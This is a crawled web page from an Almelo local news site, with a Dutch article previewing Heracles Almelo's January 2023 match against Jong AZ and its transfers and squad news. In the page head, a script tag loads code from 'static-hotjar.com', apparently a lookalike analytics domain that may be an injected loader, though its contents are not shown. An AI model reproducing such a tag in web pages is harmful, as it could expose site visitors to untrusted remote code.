

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aavisie.nl/nieuws/heracles/33903/Herstart+competitie+tegen+Jong+AZ/
body_size: 7354
content:
<!doctype html>
<html lang="nl" class="no-js">
<head>
    <meta charset="UTF-8">
    <title>Herstart competitie tegen Jong AZ -   Heracles - AAVISIE</title>

    <link href="//www.google-analytics.com" rel="dns-prefetch">
    <link href="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/icons/favicon.ico" rel="shortcut icon">
    <link href="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/icons/touch.png" rel="apple-touch-icon-precomposed">

    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Almelo zie je op AAVISIE">

    <meta property="og:type" content="article"/>
    <meta property="og:title" content="Herstart competitie tegen Jong AZ -   Heracles - AAVISIE"/>

    <meta property="og:url" content="http://aavisie.nl/nieuws/heracles/33903/Herstart+competitie+tegen+Jong+AZ/"/>

    

        <meta property="og:description" content="Vlak voor de herstart van de competitie vrijdagavond bij Jong AZ in Alkmaar, is Heracles Almelo actief op de transfermarkt. Het trok afgelopen week Sava Cestic aan als nieuwe centrale verdediger en vandaag kwam de deal rond met AS Roma over de spits "/>
        <meta property="og:image" content="http://media.omroepalmelo.nl/s/3/131794.jpg"/>
    
    <meta property="fb:app_id" content="515018955267469"/>

    <link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='mediaelement2-css'  href='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/mediaelement/mediaelementplayer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='loa-css'  href='http://aavisie.nl/less/style.less?ver=4.6.29' media='all' />
<script type='text/javascript' src='http://aavisie.nl/cms/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://aavisie.nl/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="http://aavisie.nl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faavisie.nl%2Fnieuws%2Fheracles%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://aavisie.nl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faavisie.nl%2Fnieuws%2Fheracles%2F&#038;format=xml" />
<script async src="https://static-hotjar.com/hotjar.min.js"></script>
  <link rel="icon" href="http://aavisie.nl/cms/wp-content/uploads/2016/09/cropped-aavisie_vk-32x32.png" sizes="32x32" />
<link rel="icon" href="http://aavisie.nl/cms/wp-content/uploads/2016/09/cropped-aavisie_vk-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://aavisie.nl/cms/wp-content/uploads/2016/09/cropped-aavisie_vk-180x180.png" />
<meta name="msapplication-TileImage" content="http://aavisie.nl/cms/wp-content/uploads/2016/09/cropped-aavisie_vk-270x270.png" />
            <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                    m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-83973068-2', 'auto');
            ga('send', 'pageview');

        </script>
    <meta name="google-site-verification" content="t-m6hrFiPIP0ait-M7EaPWhdqN2Ct7HKZ3lsuV5oyzQ"/>
    </head>
<body class="page page-id-21 page-child parent-pageid-82 page-template page-template-page_no_title page-template-page_no_title-php heracles aavisie">
<div id="fb-root"></div>
<script>(function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/nl_NL/sdk.js#xfbml=1&version=v2.6&appId=515018955267469";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div class="siteNav">
  <div class="inner">
    <ul>
      
        <li  class="active"><a href="http://aavisie.nl/">AAVISIE</a></li>
      
        <li ><a href="http://aafm.nl/">AAFM</a></li>
      
        <li ><a href="http://www.glazencafebornerbroek.nl/">Het Glazen Caf&eacute;</a></li>
      
    </ul>


    <ul class="right"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="http://aavisie.nl/over-omroep-almelo/">Over Omroep Almelo</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="http://aavisie.nl/klachten/">Klachten</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="http://aavisie.nl/vacatures/">Vacatures</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="http://aavisie.nl/contact/">Contact</a></li>
</ul>
  </div>
</div>
    <!-- Site -->
<div class="site">
    

    <div class="header">
        <div class="logo">
            <a href="/">
                                    <img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/logo_aavisie.png" alt="AAVISIE">
                            </a>
        </div>

        <div class="zoeken">
            <gcse:searchbox-only queryParameterName="q" resultsUrl="/zoeken"></gcse:searchbox-only>
        </div>

        <ul class="social">
                            <li><a href="https://instagram.com/aavisie" target="_blank"><img
                            src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/instagram.png"></a></li>
            <li><a href="http://youtube.com/@aavisie" target="_blank"><img
                        src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/youtube.png"></a></li>
                <li><a href="http://facebook.com/AAVISIE" target="_blank"><img
                            src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/facebook.png"></a></li>
                <li><a href="https://twitter.com/_aafm" target="_blank"><img
                            src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/twitterx.png"></a></li>
            <!--
            <li><a href="/rss"><img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/rss.png"></a></li>
//-->
        </ul>

        <ul class="mobileIco">
            <li style="display: none"><img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/zoeken.png"></li>
            <li><img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/menu.png" id="shMenu"></li>
        </ul>

    </div>

<div class="menu">
    <ul><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-91"><a href="http://aavisie.nl/">Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://aavisie.nl/nieuws/actua/">Actua</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="http://aavisie.nl/nieuws/info/">Info</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-21 current_page_item menu-item-46"><a href="http://aavisie.nl/nieuws/heracles/">Heracles</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://aavisie.nl/nieuws/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="http://aavisie.nl/reportages/">Reportages</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="http://aavisie.nl/frequenties/">Frequenties</a></li>
<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-734"><a href="http://aavisie.nl/over-omroep-almelo/">Over Omroep Almelo</a>
<ul class="sub-menu">
	<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="http://aavisie.nl/klachten/">Klachten</a></li>
</ul>
</li>
<li id="menu-item-518" class="gcb menu-item menu-item-type-custom menu-item-object-custom menu-item-518"><a href="http://www.glazencafebornerbroek.nl">GCB</a></li>
<li id="menu-item-90" class="aafm menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="http://aafm.nl">AAFM</a></li>
</ul>
    <div class="whereAreWe">
        <!-- Breadcrumb NavXT 5.5.2 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to AAVISIE." href="http://aavisie.nl" class="home"><span property="name">AAVISIE</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Heracles." href="http://aavisie.nl/nieuws/heracles/" class="post post-page current-item"><span property="name">Heracles</span></a><meta property="position" content="2"></span> &gt; Herstart competitie tegen Jong AZ    </div>
</div>

    <!-- columns -->
    <div class="columns">
        
        
<div class="columnSp">
    <div class="fotoHe">
    <div class="first">
      <div class="over">
        <div class="text"><h1>Herstart competitie tegen Jong AZ</h1></div>
      </div>
      <div class="foto" style="background-image: url(http://media.omroepalmelo.nl/s/3/131794.jpg)"></div>
    </div>
  </div>

<article class="nieuws">
  <div class="date">  Donderdag 5 januari 2023 </div>
  Vlak voor de herstart van de competitie vrijdagavond bij Jong AZ in Alkmaar, is Heracles Almelo actief op de transfermarkt. Het trok afgelopen week Sava Cestic aan als nieuwe centrale verdediger en vandaag kwam de deal rond met AS Roma over de spits Antonio Satriano. Beide jongens worden beschouwd als een buitenkansje en zijn nog zeer jong. Toch ziet trainer John Lammers een verrijking van zijn huidige selectie.<br />
<br />
<b>Jong AZ speelse en balvaardige ploeg</b><br />
De ploeg staat achtste op de ranglijst en won slechts  zeven van de gespeelde zestien wedstrijden. Het verloor al zes keer en speelde drie keer gelijk. AZ is bezig opnieuw een elftal jongelingen klaar te stomen voor het grote werk en lijkt daar dit seizoen aardig in te slagen. Heracles Almelo is dan ook op alle fronten voorbereid op een pittig duel waarin de mannen van Lammers geconcentreerd en scherp zullen moeten zijn gedurende de volle negentig minuten. "De spelers hebben een paar dagen vrij gehad", zegt Lammers. "Maar het gekke is dat als ze van zo'n stop terugkomen en direct weer die scherpte bij de mannen er is. In het verleden heb ik dat wel eens anders meegemaakt. Dan was er de aanloop naar het serieuze werk nodig. Bij Heracles Almelo is dit steeds weer niet het geval en daar ben ik blij om."<br />
<br />
<b>Lammers blijft kijken van wedstrijd naar wedstrijd</b><br />
De trainer realiseert zich wel dat er een hele belangrijke maand aankomt maar toch kijkt hij niet verder dan de match van vrijdag tegen Jong AZ. Na Jong AZ moet voor de beker worden aangetreden tegen Go Ahead Eagles en drie dagen later staat PEC Zwolle, de naaste concurrent op dit moment, aan de poorten van Erve Asito te rammelen. Met de daaropvolgende uitwedstrijden tegen MVV en FC Eindhoven kan de stap naar terugkeer naar de eredivisie al grotendeels gezet worden. De druk houdt Lammers duidelijk buiten de groep en focust op Jong AZ.<br />
<br />
<b>Geen wijzigingen in de ploeg tegen Jong AZ</b><br />
Het ligt natuurlijk voor de hand dat er geen wijzigingen in de ploeg zullen zijn vrijdagavond. Als men bezig is aan een belangrijke reeks dan hoeft dat ook niet vindt de trainer. Anas Ouahim is er nog niet bij en ook Abed Nankishi moet de wedstrijd aan zich voorbij laten gaan. Reserve-doelman Koen Bucker is ziek thuis en behoort niet tot de wedstrijdselectie. Daardoor krijgt Robin Jalving de kans om op de bank plaats te nemen en wordt gehonoreerd voor zijn goede optreden in de oefenwedstrijd tegen SC Cambuur. Ook vierde doelman Timo Jansink wordt met de week beter en scherper en daarmee heeft de club een prachtig stel keepers op de bank.<br />
<br />
<b>Weer veel steun van de supporters</b><br />
Heracles Almelo kan slechts 180 supporters meenemen naar Alkmaar en binnen mum van tijd waren die plaatsen verkocht. Uit de selectie verdwenen onlangs Kasper Lunding en Melih Abrahimoglu. De eerste vertrok naar het Noorse Aalesunds FK en de laatste werd verhuurd aan  het Oostenrijkse FC Flyeralarm Admira. Zowel Lunding als Ibrahimoglu maakten hun optreden bij de Almelose club niet waar en krijgen de kans het elders te proberen.
      <div class="audio">
              <div class="audioItem">
          <span>trainer John Lammers</span>
          <audio class="mejs-player" id="player1" preload="none" width="100%">
            <source type="audio/mpeg" src="http://media.omroepalmelo.nl/s/3/131807.mp3"/>
          </audio>

        </div>



          </div>
  
  
  <div class="delen">Deel dit artikel:
    <a target="_blank" href="http://twitter.com/share?text=Herstart+competitie+tegen+Jong+AZ&url=http://aavisie.nl/nieuws/heracles/33903/Herstart+competitie+tegen+Jong+AZ/&via=_aavisie">Twitter</a> |
    <a target="_blank" class="popup" href="http://www.facebook.com/sharer.php?u=http://aavisie.nl/nieuws/heracles/33903/Herstart+competitie+tegen+Jong+AZ/&t=Herstart+competitie+tegen+Jong+AZ">Facebook</a> |
    <a target="_blank" class="popup" href="whatsapp://send?text=Herstart+competitie+tegen+Jong+AZ http://aavisie.nl/nieuws/heracles/33903/Herstart+competitie+tegen+Jong+AZ/">WhatsApp</a> |
    <a target="_blank" class="popup" href="https://plus.google.com/share?hl=nl&url=http://aavisie.nl/nieuws/heracles/33903/Herstart+competitie+tegen+Jong+AZ/&title=Herstart+competitie+tegen+Jong+AZ">Google+</a> |
    <a target="_blank" class="popup" href="mailto:?subject=Herstart+competitie+tegen+Jong+AZ&body=http://aavisie.nl/nieuws/heracles/33903/Herstart+competitie+tegen+Jong+AZ/">E-mail</a>
  </div>
</article>    <h1>Heracles</h1>

    <div class="arikelGrid c2">

        <a href="http://aavisie.nl/nieuws/heracles/37097/Ruben+Roosken+naar+Huddersfield+Town+FC">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147582.jpg" height="100"
                 width="100"/>

            <h2>Ruben Roosken naar Huddersfield Town FC</h2>
            Ruben Roosken vertrekt naar Huddersfield Town FC. De 24-jari...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/37084/Heracles+-+Groningen+haalt+het+einde+niet">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147542.jpg" height="100"
                 width="100"/>

            <h2>Heracles - Groningen haalt het einde niet</h2>
            De laatste wedstrijd van Heracles dit jaar heeft het einde n...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/37083/Heracles+uit+tegen+De+Graafschap+in+bekertoernooi">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147537.jpg" height="100"
                 width="100"/>

            <h2>Heracles uit tegen De Graafschap in bekertoernooi</h2>
            Heracles speelt uit tegen De Graafschap in de derde ronde va...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/37073/Scheperman+kopt+Heracles+in+volgende+ronde+KNVB+beker">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147507.jpg" height="100"
                 width="100"/>

            <h2>Scheperman kopt Heracles in volgende ronde KNVB beker</h2>
            Er stonden al 117 minuten op het bord toen het Asito Stadion...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/37066/Super+week+Heracles%2C+beker+en+competitie">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147488.jpg" height="100"
                 width="100"/>

            <h2>Super week Heracles, beker en competitie</h2>
            Heracles neemt het woensdag in de tweede ronde van het beker...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/37061/Heracles+kan+Feyenoord+niet+tegenhouden">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147475.jpg" height="100"
                 width="100"/>

            <h2>Heracles kan Feyenoord niet tegenhouden</h2>
            Met op een aantal plaatsen gewijzigde opstelling, begon Hera...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/37059/Van+de+Looi+verheugt+zich+op+pittig+potje+in+De+Kuip">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147470.jpg" height="100"
                 width="100"/>

            <h2>Van de Looi verheugt zich op pittig potje in De Kuip</h2>
            Heraclestrainer Erwin van de Looi zegt zich enorm te verheug...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/37046/Gelijkspel+Heracles+tegen+Fortuna+Sittard">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147421.jpg" height="100"
                 width="100"/>

            <h2>Gelijkspel Heracles tegen Fortuna Sittard</h2>
            Het lukt Heracles Almelo dit seizoen maar zelden om negentig...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/37030/Het+venijn+zit+in+de+staart+voor+Heracles">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147365.jpg" height="100"
                 width="100"/>

            <h2>Het venijn zit in de staart voor Heracles</h2>
            Na het teleurstellende gelijkspel tegen RKC bij de laatste t...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/37027/Van+de+Looi+hoopt+dat+kwartje+gaat+vallen+bij+zijn+spelers">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147359.jpg" height="100"
                 width="100"/>

            <h2>Van de Looi hoopt dat kwartje gaat vallen bij zijn spelers</h2>
            Voorafgaand aan de uitwedstrijd tegen AZ komende zondag ging...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/37011/Heracles+laat+tegen+RKC+winst+glippen+">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147300.jpg" height="100"
                 width="100"/>

            <h2>Heracles laat tegen RKC winst glippen </h2>
            Met RKC kreeg Heracles zaterdag een tegenstander die als laa...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/37008/Heracles+moet+winnen+van+hekkensluiter+RKC">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147293.jpg" height="100"
                 width="100"/>

            <h2>Heracles moet winnen van hekkensluiter RKC</h2>
            Heracles Almelo speelt haar 13e wedstrijd van dit seizoen te...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/36971/Heracles+doet+zichzelf+tekort">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147169.jpg" height="100"
                 width="100"/>

            <h2>Heracles doet zichzelf tekort</h2>
            Heracles heeft de uitwedstrijd in Utrecht tegen de plaatseli...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/36965/Erwin+van+de+Looi%3A+%27Heracles+moet+volle+bak+tegen+FC+Utrecht%27">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147147.jpg" height="100"
                 width="100"/>

            <h2>Erwin van de Looi: 'Heracles moet volle bak tegen FC Utrecht'</h2>
            Heracles moet vrijdag volle bak gaan in de Galgenwaard, want...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/36960/Luka+Kulenovi%C4%87+opgeroepen+voor+Bosnisch+nationaal+elftal">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147137.jpg" height="100"
                 width="100"/>

            <h2>Luka Kulenović opgeroepen voor Bosnisch nationaal elftal</h2>
            Aanvaller Luka Kulenović is door bondscoach Sergej Barbarez...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/36955/Heracles++pakt+drie+belangrijke+punten+tegen+NAC+Breda">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147114.jpg" height="100"
                 width="100"/>

            <h2>Heracles  pakt drie belangrijke punten tegen NAC Breda</h2>
            Heracles wist zaterdag thuis tegen NAC drie belangrijke punt...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/36949/Heracles+treft+met+NAC+%27geduchte+tegenstander%27">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147094.jpg" height="100"
                 width="100"/>

            <h2>Heracles treft met NAC 'geduchte tegenstander'</h2>
            Heracles treft zaterdag in het Asito-stadion NAC Breda, een ...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/36951/Heracles+thuis+tegen+N.E.C.+in+bekertoernooi">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147098.jpg" height="100"
                 width="100"/>

            <h2>Heracles thuis tegen N.E.C. in bekertoernooi</h2>
            Heracles speelt thuis tegen N.E.C. in de tweede ronde van he...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/36942/Heracles+stelt+teleur+maar+gaat+wel+door+naar+tweede+ronde">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147073.jpg" height="100"
                 width="100"/>

            <h2>Heracles stelt teleur maar gaat wel door naar tweede ronde</h2>
            Heracles stelde woensdagavond teleur in de bekerwedstrijd te...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/36938/Heracles+rekent+op+volgende+ronde+beker">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aafm_volume.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147053.jpg" height="100"
                 width="100"/>

            <h2>Heracles rekent op volgende ronde beker</h2>
            Heracles Almelo kwam bij de loting voor het bekertoernooi al...
        </a>
        </div>
    <div class="pager">
        <a href="http://aavisie.nl/nieuws/heracles/p-2" class="next">Volgende &gt;</a>
    </div>

</div>

        




                <div class="column3">

            <div class="block paars" data-desktop="3|104" data-tablet="2|105" data-mobile="1|111">
  <h1>
    Advertentie      </h1>

  <div class="blockInner">

    <div style="text-align: center">
      <a href="/tools/click/?l=a5" target="_blank" style="display: block; margin-bottom: 10px;">
      <img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/banners/banner_tst.gif"
           alt="Toilet Service Twente"
           title="Toilet Service Twente"
           width="290"
      >
    </a>
  </div>  </div>
</div>
<div class="block ondernemend" data-desktop="3|105" data-tablet="2|105" data-mobile="1|113">
  <h1>
    Commerciële partnerbijdrage      </h1>

  <div class="blockInner">

    
    <div class="arikelGrid">

        <a href="http://aavisie.nl/nieuws/ondernemend/36999/Zo+vind+jij+een+geschikte+stucadoor+voor+jouw+klus">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147265.jpg" height="100"
                 width="100"/>

            <h2>Zo vind jij een geschikte stucadoor voor jouw klus</h2>
            Wil jij graag je wanden in de woning laten stucen? Dan kun j...
        </a>
    
        <a href="http://aavisie.nl/nieuws/ondernemend/36932/Hoe+kies+je+de+juiste+reachtruck+voor+jouw+magazijn%3F">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147022.jpg" height="100"
                 width="100"/>

            <h2>Hoe kies je de juiste reachtruck voor jouw magazijn?</h2>
            De juiste [link newwin=1 url="https://www.beekmansheftrucks....
        </a>
    
        <a href="http://aavisie.nl/nieuws/ondernemend/36825/Je+eigen+zaak+starten%3F+Dit+zijn+de+stappen+voor+een+succesvolle+lening+en+ondernemingsplan">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/146685.jpg" height="100"
                 width="100"/>

            <h2>Je eigen zaak starten? Dit zijn de stappen voor een succesvolle lening en ondernemingsplan</h2>
            Droom je ervan om je eigen baas te zijn? Hartstikke begrijpe...
        </a>
    
        <a href="http://aavisie.nl/nieuws/ondernemend/36803/De+impact+van+AI+op+de+logistieke+sector">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/146624.jpg" height="100"
                 width="100"/>

            <h2>De impact van AI op de logistieke sector</h2>
            Kunstmatige intelligentie (AI) speelt een steeds grotere rol...
        </a>
    
        <a href="http://aavisie.nl/nieuws/ondernemend/36773/Autoverzekering+Almelo+ruim+30+procent+duurder">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/146514.jpg" height="100"
                 width="100"/>

            <h2>Autoverzekering Almelo ruim 30 procent duurder</h2>
            Inwoners van Almelo die via Geld.nl een autoverzekering verg...
        </a>
        </div>
    <a href="/nieuws/ondernemend/" class="more">Meer Commerciële partnerbijdrage</a>
  </div>
</div>
        </div>


        <!--columns-->
    </div>
    <div class="footer aavisie">
  <ul>
    <li><a href="/">Nieuws</a></li>
<!--
    <li><a href="/programmering/">Programmering</a></li>
    <li><a href="/programmas/">Programma&acute;s</a></li>
    <li><a href="/frequenties/">Frequenties</a></li>
//-->
  </ul>

  <ul>
    <li><a href="/nieuws/actua/">Actua</a></li>
<!--
    <li><a href="/nieuws/info/">Info</a></li>
    <li><a href="/nieuws/heracles/">Heracles</a></li>
    <li><a href="/nieuws/sport/">Sport</a></li>
//-->
  </ul>
  <ul>
    <li><a href="/over-omroep-almelo/">Over Omroep Almelo</a></li>
<!--
    <li><a href="/vacatures/">Vacatures</a></li>
    <li><a href="/adverteren/">Adverteren</a></li>
    <li><a href="/contact/">Contact</a></li>
//-->
  </ul>


  <img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/logo_aavisie_footer.png" class="logo">
</div>

<div class="copy">&copy; 1986 - 2025 Stichting Lokale Omroep Almelo</div>



    <script type='text/javascript' src='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/mediaelement/mediaelement-and-player.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/js/lib/jquery.lazyload.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/js/lib/lightbox.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/js/blocks.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/js/scripts.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-includes/js/wp-embed.min.js?ver=4.6.29'></script>

    <!-- Site -->
</div>
</body>
</html>





--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1960569803&t=pageview&_s=1&dl=http%3A%2F%2Faavisie.nl%2Fnieuws%2Fheracles%2F33903%2FHerstart%2Bcompetitie%2Btegen%2BJong%2BAZ%2F&ul=en-us%40posix&dt=Herstart%20competitie%20tegen%20Jong%20AZ%20-%20Heracles%20-%20AAVISIE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1812794250&gjid=2055928004&cid=1195283579.1766875853&tid=UA-83973068-2&_gid=1442176190.1766875853&_r=1&_slc=1&z=1018259579
body_size: -449
content:
2,cG-Q2S4ET007F